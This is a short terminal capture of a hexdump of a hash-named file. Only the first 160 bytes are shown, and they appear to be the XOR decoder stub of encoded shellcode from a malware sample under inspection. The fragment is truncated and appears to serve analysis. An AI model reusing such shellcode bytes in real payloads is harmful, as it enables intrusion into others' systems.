 [bash-3.2$ hexdump -C  7f6ce8a8c2093eaf6fea1b6f1ef68a957c1a06166d20023ee5b637b5f7838918 | head
00000000  fc e8 0c 00 00 00 47 b6  84 ba 59 94 f0 33 a0 57  |......G...Y..3.W|
00000010  d9 3c eb 27 59 8b 11 83  c1 04 8b 39 31 d7 83 c1  |.<.'Y......91...|
00000020  04 51 8b 19 31 d3 89 19  31 da 83 c1 04 83 ef 04  |.Q..1...1.......|
00000030  31 db 39 df 74 02 eb ea  5a ff e2 e8 d4 ff ff ff  |1.9.t...Z.......|
00000040  5a da 25 ac 5a 98 26 ac  17 80 cd ac 17 80 cd f7  |Z.%.Z.&.........|
00000050  9e 5f 9f b2 cb d6 7a 33  08 83 eb 33 08 7c 38 5b  |._....z3...3.|8[|
00000060  f8 c9 9a 0d 90 cd 9a 0d  90 9a 65 dd 90 9a 65 dd  |..........e...e.|
00000070  90 9a 65 dd 90 9a 65 dd  90 9a 65 dd 90 9a 65 dd  |..e...e...e...e.|
00000080  90 9a 65 dd 68 9a 65 dd  66 85 df d3 66 31 d6 1e  |..e.h.e.f...f1..|
00000090  47 89 d7 52 8a a8 83 3a  e3 db a3 4a 91 b4 c4 38  |G..R...:...J...8|
bash-3.2$